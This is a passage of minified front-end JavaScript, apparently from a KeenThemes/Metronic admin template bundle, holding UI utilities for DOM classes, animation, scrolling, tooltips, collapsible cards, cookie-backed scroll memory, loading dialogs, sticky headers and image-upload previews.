"),o=0;o<n.length;o++)if(0==i.hasClass(e,i.trim(n[o])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var n=t.split(" ");if(e.classList)for(var o=0;o<n.length;o++)n[o]&&n[o].length>0&&e.classList.add(i.trim(n[o]));else if(!i.hasClass(e,t))for(var r=0;r<n.length;r++)e.className+=" "+i.trim(n[r])}},removeClass:function(e,t){if(e&&void 0!==t){var n=t.split(" ");if(e.classList)for(var o=0;o<n.length;o++)e.classList.remove(i.trim(n[o]));else if(i.hasClass(e,t))for(var r=0;r<n.length;r++)e.className=e.className.replace(new RegExp("\\b"+i.trim(n[r])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,n){var o;window.CustomEvent?o=new CustomEvent(t,{detail:n}):(o=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,n),e.dispatchEvent(o)},triggerEvent:function(e,t){var n;if(e.ownerDocument)n=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);n=e}if(e.dispatchEvent){var o="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":o="MouseEvents";break;case"focus":case"change":case"blur":case"select":o="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var r="change"!=t;(s=n.createEvent(o)).initEvent(t,r,!0),s.synthetic=!0,e.dispatchEvent(s,!0)}else if(e.fireEvent){var s;(s=n.createEventObject()).synthetic=!0,e.fireEvent("on"+t,s)}},index:function(e){for(var t=e.parentNode.children,n=0;n<t.length;n++)if(t[n]==e)return n},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=i.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=i.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});for(var n=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&n.push(e):n.push(e);return n},children:function(e,t,n){if(e&&e.childNodes){for(var o=[],r=0,s=e.childNodes.length;r<s;++r)1==e.childNodes[r].nodeType&&i.matches(e.childNodes[r],t,n)&&o.push(e.childNodes[r]);return o}},child:function(e,t,n){var o=i.children(e,t,n);return o?o[0]:null},matches:function(e,t,n){var o=Element.prototype,r=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&r.call(e,t)},data:function(e){return{set:function(t,n){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=n)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var n;return!0===t?(n=parseFloat(e.offsetWidth),n+=parseFloat(i.css(e,"margin-left"))+parseFloat(i.css(e,"margin-right")),parseFloat(n)):n=parseFloat(e.offsetWidth)},offset:function(e){var t,n;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),n=e.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},height:function(e){return i.css(e,"height")},outerHeight:function(e,t){var n,o=e.offsetHeight;return void 0!==t&&!0===t?(n=getComputedStyle(e),o+=parseInt(n.marginTop)+parseInt(n.marginBottom)):o},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,n){if(null!=e)return void 0===n?e.getAttribute(t):void e.setAttribute(t,n)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,n,o,r,s){var i={linear:function(e,t,n,o){return n*e/o+t}};if(r=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof n&&"function"==typeof o){"function"!=typeof s&&(s=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},u=t-e;o(e);var c=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(l){var d=(l||+new Date)-c;d>=0&&o(r(d,e,u,n)),d>=0&&d>=n?(o(t),s()):a(i)}))}},actualCss:function(e,t,n){var o,r="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==n?parseFloat(e.getAttribute("kt-hidden-"+t)):(r=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?o=e.offsetWidth:"height"==t&&(o=e.offsetHeight),e.style.cssText=r,e.setAttribute("kt-hidden-"+t,o),parseFloat(o))},actualHeight:function(e,t){return i.actualCss(e,"height",t)},actualWidth:function(e,t){return i.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,n){if(e)if(void 0!==n)e.style[t]=n;else{var o=(e.ownerDocument||document).defaultView;if(o&&o.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),o.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),n=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(n)?function(t){var n=e.style.left,o=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=n,e.runtimeStyle.left=o,t}(n):n}},slide:function(e,t,n,o,r){if(!(!e||"up"==t&&!1===i.visible(e)||"down"==t&&!0===i.visible(e))){n=n||600;var s=i.actualHeight(e),a=!1,u=!1;i.css(e,"padding-top")&&!0!==i.data(e).has("slide-padding-top")&&i.data(e).set("slide-padding-top",i.css(e,"padding-top")),i.css(e,"padding-bottom")&&!0!==i.data(e).has("slide-padding-bottom")&&i.data(e).set("slide-padding-bottom",i.css(e,"padding-bottom")),i.data(e).has("slide-padding-top")&&(a=parseInt(i.data(e).get("slide-padding-top"))),i.data(e).has("slide-padding-bottom")&&(u=parseInt(i.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",a&&i.animate(0,a,n,(function(t){e.style.paddingTop=a-t+"px"}),"linear"),u&&i.animate(0,u,n,(function(t){e.style.paddingBottom=u-t+"px"}),"linear"),i.animate(0,s,n,(function(t){e.style.height=s-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof o&&o()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",a&&i.animate(0,a,n,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),u&&i.animate(0,u,n,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),i.animate(0,s,n,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof o&&o()})))}},slideUp:function(e,t,n){i.slide(e,"up",t,n)},slideDown:function(e,t,n){i.slide(e,"down",t,n)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,n,o){null!=e&&e.addEventListener(t,n)},removeEvent:function(e,t,n){null!==e&&e.removeEventListener(t,n)},on:function(e,t,n,o){if(t){var r=i.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[r]=function(n){for(var r=e.querySelectorAll(t),s=n.target;s&&s!==e;){for(var i=0,a=r.length;i<a;i++)s===r[i]&&o.call(s,n);s=s.parentNode}},i.addEvent(e,n,window.KTUtilDelegatedEventHandlers[r]),r}},off:function(e,t,n){e&&window.KTUtilDelegatedEventHandlers[n]&&(i.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[n]),delete window.KTUtilDelegatedEventHandlers[n])},one:function(e,t,n){e.addEventListener(t,(function t(o){return o.target&&o.target.removeEventListener&&o.target.removeEventListener(o.type,t),e&&e.removeEventListener&&o.currentTarget.removeEventListener(o.type,t),n(o)}))},hash:function(e){var t,n=0;if(0===e.length)return n;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n},animateClass:function(e,t,n){var o,r={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var s in r)void 0!==e.style[s]&&(o=r[s]);i.addClass(e,"animated "+t),i.one(e,o,(function(){i.removeClass(e,"animated "+t)})),n&&i.one(e,o,n)},transitionEnd:function(e,t){var n,o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var r in o)void 0!==e.style[r]&&(n=o[r]);i.one(e,n,t)},animationEnd:function(e,t){var n,o={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in o)void 0!==e.style[r]&&(n=o[r]);i.one(e,n,t)},animateDelay:function(e,t){for(var n=["webkit-","moz-","ms-","o-",""],o=0;o<n.length;o++)i.css(e,n[o]+"animation-delay",t)},animateDuration:function(e,t){for(var n=["webkit-","moz-","ms-","o-",""],o=0;o<n.length;o++)i.css(e,n[o]+"animation-duration",t)},scrollTo:function(e,t,n){n=n||500;var o,r,s=e?i.offset(e).top:0,a=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(a+=t),o=a,r=s,i.animate(o,r,n,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){i.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),n=t[0],o=t.length>1?"."+t[1]:"",r=/(\d+)(\d{3})/;r.test(n);)n=n.replace(r,"$1,$2");return n+o},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var o=e.indexOf("Edge/");return o>0&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)},isRTL:function(){var e=i.getByTagName("html")[0];if(e)return"rtl"==i.attr(e,"direction")},scrollInit:function(e,t){function n(){var n,o,r=e.getAttributeNames();if(r.length>0&&r.forEach((function(n){if(/^data-.*/g.test(n)&&0==["scroll","height","mobile-height"].includes(o)){var o=n.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[o]=i.filterBoolean(e.getAttribute(n))}})),!1!==(o=t.height instanceof Function?t.height.call():!0===i.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(i.css(e,"height"))))if(o=parseInt(o),!t.mobileNativeScroll&&!t.disableForMobile||!0!==i.isMobileDevice())if(o>0&&i.css(e,"height",o+"px"),t.desktopNativeScroll)i.css(e,"overflow","auto");else{"true"==i.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(n=i.data(e).get("ps"))?n.update():(i.css(e,"overflow","hidden"),i.addClass(e,"scroll"),n=new PerfectScrollbar(e,t),i.data(e).set("ps",n));var s=i.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&s){if(KTCookie.getCookie(s)){var a=parseInt(KTCookie.getCookie(s));a>0&&(e.scrollTop=a)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(s,e.scrollTop)}))}}else(n=i.data(e).get("ps"))?(t.resetHeightOnDestroy?i.css(e,"height","auto"):(i.css(e,"overflow","auto"),o>0&&i.css(e,"height",o+"px")),n.destroy(),n=i.data(e).remove("ps")):o>0&&(i.css(e,"overflow","auto"),i.css(e,"height",o+"px"));else i.scrollDestroy(e,!0)}e&&(t=i.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),n(),t.handleWindowResize&&i.addResizeHandler((function(){n()})))},scrollUpdate:function(e){var t=i.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=i.findAll(e,".ps"),n=0,o=t.length;n<o;n++)i.scrollUpdate(t[n])},scrollDestroy:function(e,t){var n=i.data(e).get("ps");n&&(n.destroy(),n=i.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var n=!1;"#"==e[0]&&(e=e.slice(1),n=!0);var o=parseInt(e,16),r=(o>>16)+t;r>255?r=255:r<0&&(r=0);var s=(o>>8&255)+t;s>255?s=255:s<0&&(s=0);var i=(255&o)+t;return i>255?i=255:i<0&&(i=0),(n?"#":"")+(i|s<<8|r<<16).toString(16)},throttle:function(e,t,n){e||(e=setTimeout((function(){t(),e=void 0}),n))},debounce:function(e,t,n){clearTimeout(e),e=setTimeout(t,n)},btnWait:function(e,t,n,o){if(e&&(void 0!==o&&!0===o&&i.attr(e,"disabled",!0),t&&(i.addClass(e,t),i.attr(e,"wait-class",t)),n)){var r=i.find(e,".btn-caption");r?(i.data(r).set("caption",i.getHTML(r)),i.setHTML(r,n)):(i.data(e).set("caption",i.getHTML(e)),i.setHTML(e,n))}},btnRelease:function(e){if(e){i.removeAttr(e,"disabled"),i.hasAttr(e,"wait-class")&&i.removeClass(e,i.attr(e,"wait-class"));var t=i.find(e,".btn-caption");t&&i.data(t).has("caption")?i.setHTML(t,i.data(t).get("caption")):i.data(e).has("caption")&&i.setHTML(e,i.data(e).get("caption"))}},isOffscreen:function(e,t,n){n=n||0;var o=i.getViewPort().width,r=i.getViewPort().height,s=i.offset(e).top,a=i.outerHeight(e)+n,u=i.offset(e).left,c=i.outerWidth(e)+n;if("bottom"==t){if(r<s+a)return!0;if(r>s+1.5*a)return!0}if("top"==t){if(s<0)return!0;if(s>a)return!0}return"left"==t&&u<0||"right"==t&&o<u+c}});void 0!==e.exports&&(e.exports=i),i.ready((function(){"undefined"!=typeof KTAppSettings?i.init(KTAppSettings):i.init()})),window.onload=function(){var e=i.getByTagName("body");e&&e[0]&&i.removeClass(e[0],"page-loading")}},function(e,t,n){"use strict";var o,r,s,i,a,u,c,l=(o={},r=function(e){var t=e.data("theme")?"tooltip-"+e.data("theme"):"",n="auto"==e.data("width")?"tooltop-auto-width":"",o=e.data("trigger")?e.data("trigger"):"hover";$(e).tooltip({trigger:o,template:'<div class="tooltip '+t+" "+n+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},s=function(){$('[data-toggle="tooltip"]').each((function(){r($(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",n=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:n,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){$('[data-toggle="popover"]').each((function(){i($(this))}))},u=function(e,t){e=$(e),new KTCard(e[0],t)},c=function(){$('[data-card="true"]').each((function(){var e=$(this);!0!==e.data("data-card-initialized")&&(u(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(o=e),l.initComponents()},initComponents:function(){$('[data-scroll="true"]').each((function(){var e=$(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),s(),a(),$("body").on("click","[data-close=alert]",(function(){$(this).closest(".alert").hide()})),$(".custom-file-input").on("change",(function(){var e=$(this).val();$(this).next(".custom-file-label").addClass("selected").html(e)})),c(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),$("body").on("show.bs.dropdown",(function(e){var t=$(e.target).find("[data-attach='body']");if(0!==t.length){var n=$(e.target).find(".dropdown-menu").detach();t.data("dropdown-menu",n),$("body").append(n),n.css("display","block"),n.position({my:"right top",at:"right bottom",of:$(e.relatedTarget)})}})),$("body").on("hide.bs.dropdown",(function(e){var t=$(e.target).find("[data-attach='body']");if(0!==t.length){var n=t.data("dropdown-menu");$(e.target).append(n.detach()),n.hide()}}))},initTooltips:function(){s()},initTooltip:function(e){r(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){u(e,t)},initCards:function(){c()},initSticky:function(){initSticky()},initAbsoluteDropdown:function(e){!function(e){var t;e&&$("body").on("show.bs.dropdown",e,(function(e){t=$(e.target).find(".dropdown-menu"),$("body").append(t.detach()),t.css("display","block"),t.position({my:"right top",at:"right bottom",of:$(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){$(e.target).append(t.detach()),t.hide()}))}(e)},block:function(e,t){var n,o=$(e),r='<span class="spinner '+((t=$.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},t)).type?"spinner-"+t.type:"")+" "+(t.state?"spinner-"+t.state:"")+" "+(t.size?"spinner-"+t.size:"")+'"></span';if(t.message&&t.message.length>0){var s="blockui "+(!1===t.shadow?"blockui":"");n='<div class="'+s+'"><span>'+t.message+"</span>"+r+"</div>",o=document.createElement("div"),$("body").prepend(o),KTUtil.addClass(o,s),o.innerHTML=n,t.width=KTUtil.actualWidth(o)+10,KTUtil.remove(o),"body"==e&&(n='<div class="'+s+'" style="margin-left:-'+t.width/2+'px;"><span>'+t.message+"</span><span>"+r+"</span></div>")}else n=r;var i={message:n,centerY:t.centerY,centerX:t.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:t.width},overlayCSS:{backgroundColor:t.overlayColor,opacity:t.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){o&&o[0]&&(KTUtil.css(o[0],"position",""),KTUtil.css(o[0],"zoom",""))}};"body"==e?(i.css.top="50%",$.blockUI(i)):(o=$(e)).block(i)},unblock:function(e){e&&"body"!=e?$(e).unblock():$.unblockUI()},blockPage:function(e){return l.block("body",e)},unblockPage:function(){return l.unblock("body")},getSettings:function(){return o}});void 0!==e.exports&&(e.exports=l),$(document).ready((function(){l.init(KTAppSettings)}))},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(o).has("card")?n=KTUtil.data(o).get("card"):(i.init(e),i.build(),KTUtil.data(o).set("card",n)),n},init:function(e){n.element=o,n.events=[],n.options=KTUtil.deepExtend({},s,e),n.header=KTUtil.child(o,".card-header"),n.footer=KTUtil.child(o,".card-footer"),KTUtil.child(o,".card-body")?n.body=KTUtil.child(o,".card-body"):KTUtil.child(o,".form")&&(n.body=KTUtil.child(o,".form"))},build:function(){var e=KTUtil.find(n.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(n.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var o=KTUtil.find(n.header,"[data-card-tool=toggle]");o&&KTUtil.addEvent(o,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){n.options.sticky.offset;n.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=n.options.sticky.offset;if(!isNaN(t)){var o=KTUtil.getScrollTop();o>=t&&!1===KTUtil.hasClass(r,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(r,"card-sticky-on"),i.updateSticky()):1.5*o<=t&&KTUtil.hasClass(r,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(r,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,o;n.header&&(KTUtil.hasClass(r,"card-sticky-on")&&(e=n.options.sticky.position.top instanceof Function?parseInt(n.options.sticky.position.top.call(this,n)):parseInt(n.options.sticky.position.top),t=n.options.sticky.position.left instanceof Function?parseInt(n.options.sticky.position.left.call(this,n)):parseInt(n.options.sticky.position.left),o=n.options.sticky.position.right instanceof Function?parseInt(n.options.sticky.position.right.call(this,n)):parseInt(n.options.sticky.position.right),KTUtil.css(n.header,"z-index",n.options.sticky.zIndex),KTUtil.css(n.header,"top",e+"px"),KTUtil.css(n.header,"left",t+"px"),KTUtil.css(n.header,"right",o+"px")))},resetSticky:function(){n.header&&!1===KTUtil.hasClass(r,"card-sticky-on")&&(KTUtil.css(n.header,"z-index",""),KTUtil.css(n.header,"top",""),KTUtil.css(n.header,"left",""),KTUtil.css(n.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(o),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(n.body.innerHTML=e)},getBody:function(){return n.body},getSelf:function(){return o},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(o,"card-collapse")||KTUtil.hasClass(o,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(n.body,n.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(o,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(n.body,n.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(o,"card-collapse"),KTUtil.removeClass(o,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){s=e},n.remove=function(){return i.remove(html)},n.initSticky=function(){return i.initSticky()},n.updateSticky=function(){return i.updateSticky()},n.resetSticky=function(){return i.resetSticky()},n.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},n.reload=function(){return i.reload()},n.setContent=function(e){return i.setContent(e)},n.toggle=function(){return i.toggle()},n.collapse=function(){return i.collapse()},n.expand=function(){return i.expand()},n.getBody=function(){return i.getBody()},n.getSelf=function(){return i.getSelf()},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";var o={getCookie:function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},setCookie:function(e,t,n){n||(n={}),(n=Object.assign({},{path:"/"},n)).expires instanceof Date&&(n.expires=n.expires.toUTCString());var o=encodeURIComponent(e)+"="+encodeURIComponent(t);for(var r in n)if(n.hasOwnProperty(r)){o+="; "+r;var s=n[r];!0!==s&&(o+="="+s)}document.cookie=o},deleteCookie:function(e){setCookie(e,"",{"max-age":-1})}};void 0!==e.exports&&(e.exports=o)},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e){var t,n=this,o=KTUtil.getBody(),r={placement:"top center",type:"loader",width:100,state:"default",message:"Loading..."},s={construct:function(e){return s.init(e),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},r,e),n.state=!1},show:function(){return s.eventTrigger("show"),t=document.createElement("DIV"),KTUtil.setHTML(t,n.options.message),KTUtil.addClass(t,"dialog dialog-shown"),KTUtil.addClass(t,"dialog-"+n.options.state),KTUtil.addClass(t,"dialog-"+n.options.type),"top center"==n.options.placement&&KTUtil.addClass(t,"dialog-top-center"),o.appendChild(t),n.state="shown",s.eventTrigger("shown"),n},hide:function(){return t&&(s.eventTrigger("hide"),t.remove(),n.state="hidden",s.eventTrigger("hidden")),n},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.shown=function(){return"shown"==n.state},n.hidden=function(){return"hidden"==n.state},n.show=function(){return s.show()},n.hide=function(){return s.hide()},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[e]),n})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(void 0!==o){var s={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(o).has("header")?n=KTUtil.data(o).get("header"):(i.init(e),i.build(),KTUtil.data(o).set("header",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var o,s=0;KTUtil.isBreakpointDown("lg")&&!1===n.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===n.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?s=n.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(s=n.options.offset.tabletAndMobile),o=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&n.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&n.options.releseOnReverse.desktop?(o>s&&t<o?(!1===r.hasAttribute("data-header-scroll")&&r.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",n),e=!1)):(!0===r.hasAttribute("data-header-scroll")&&r.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",n),e=!0)),t=o):o>s?(!1===r.hasAttribute("data-header-scroll")&&r.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",n),e=!1)):(!0===r.hasAttribute("data-header-scroll")&&r.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",n),e=!0)))}))},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e);KTUtil.getBody();if(o){var r={editMode:!1},s={construct:function(e){return KTUtil.data(o).has("imageinput")?n=KTUtil.data(o).get("imageinput"):(s.init(e),s.build(),KTUtil.data(o).set("imageinput",n)),n},init:function(e){n.element=o,n.events=[],n.input=KTUtil.find(o,'input[type="file"]'),n.wrapper=KTUtil.find(o,".image-input-wrapper"),n.cancel=KTUtil.find(o,'[data-action="cancel"]'),n.remove=KTUtil.find(o,'[data-action="remove"]'),n.src=KTUtil.css(n.wrapper,"backgroundImage"),n.hidden=KTUtil.find(o,'input[type="hidden"]'),n.options=KTUtil.deepExtend({},r,e)},build:function(){KTUtil.addEvent(n.input,"change",(function(e){if(e.preventDefault(),n.input&&n.input.files&&n.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(n.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(n.input.files[0]),KTUtil.addClass(n.element,"image-input-changed"),KTUtil.removeClass(n.element,"image-input-empty"),s.eventTrigger("change")}})),KTUtil.addEvent(n.cancel,"click",(function(e){e.preventDefault(),s.eventTrigger("cancel"),KTUtil.removeClass(n.element,"image-input-changed"),KTUtil.removeClass(n.element,"image-input-empty"),KTUtil.css(n.wrapper,"background-image",n.src),n.input.value="",n.hidden&&(n.hidden.value="0")})),KTUtil.addEvent(n.remove,"click",(function(e){e.preventDefault(),s.eventTrigger("remove"),KTUtil.removeClass(n.element,"image-input-changed"),KTUtil.addClass(n.element,"image-input-empty"),KTUtil.css(n.wrapper,"background-image","none"),n.input.value="",n.hidden&&(n.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var 